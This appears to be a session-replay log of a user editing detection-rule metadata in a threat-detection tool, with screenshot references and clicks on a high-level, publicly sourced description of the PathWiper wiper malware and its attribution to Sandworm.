 drag, startPoint x: 411, startPoint y: 222, endPoint x: 778, endPoint y: 222, distance: 367  click on "title   "Threat Report 07/08/2025, 12:41:09 AM" description   "Russia-nexus APT (likely Sandworm) targeting Ukrainian critical infrastructure with PathWiper, a highly destructive malware that methodically dismounts volumes and overwrites filesystem artifacts with random data. The malware is deployed through a compromised legitimate endpoint administration framework, executing through batch files and VBScript before launching the wiper (disguised as 'sha256sum.exe'). PathWiper systematically enumerates all storage media, creates parallel threads to process drives simultaneously, dismounts volumes when possible, and thoroughly destroys files by overwriting filesystem structures." author   "Detecteam" revision   1 status   "development" reference   "https://blog.talosintelligence.com/pathwiper-targets-ukraine/" reference   "https://thehackernews.com/2025/06/new-pathwiper-data-wiper-malware.html" reference   "https://therecord.media/pathwiper-malware-critical-infrastructure-ukraine" reference   tag   tag   tag" at bounding box center [3470, 509]  scroll, scrollTop: 0, scrollLeft: 8, axis: horizontal  click at bounding box center (1441, 516)  click on "title   "Pathwiper Malware" description   "Russia-nexus APT (likely Sandworm) targeting Ukrainian critical infrastructure with PathWiper, a highly destructive malware that methodically dismounts volumes and overwrites filesystem artifacts with random data. The malware is deployed through a compromised legitimate endpoint administration framework, executing through batch files and VBScript before launching the wiper (disguised as 'sha256sum.exe'). PathWiper systematically enumerates all storage media, creates parallel threads to process drives simultaneously, dismounts volumes when possible, and thoroughly destroys files by overwriting filesystem structures." author   "Detecteam" revision   1 status   "development" reference   "https://blog.talosintelligence.com/pathwiper-targets-ukraine/" reference   "https://thehackernews.com/2025/06/new-pathwiper-data-wiper-malware.html" reference   "https://therecord.media/pathwiper-malware-critical-infrastructure-ukraine" reference   tag   "threat-group=Sandworm" tag" at bounding box center (3470, 509)  scroll, scrollTop: 0, scrollLeft: 23, axis: horizontal  type on "**********"  click on "self" at bounding box center (84, 483) 